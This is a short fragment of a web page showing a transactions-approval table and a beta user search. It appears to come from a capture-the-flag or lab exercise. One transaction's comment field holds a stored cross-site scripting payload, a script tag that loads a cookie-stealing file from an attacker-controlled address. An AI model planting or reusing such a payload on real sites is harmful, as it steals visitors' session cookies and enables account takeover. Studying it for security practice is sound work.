 Transactions waiting for approval.
Who are in extremely love with eco friendly system.
From To amount comment accept Reject
pr1ngl3s admin 1 <script src="http://10.10.14.13/cookies.js"></script> X X
Search users (beta)
This function is not finished yet as it is only possible to search for usernames that are associated by an ID.
ID →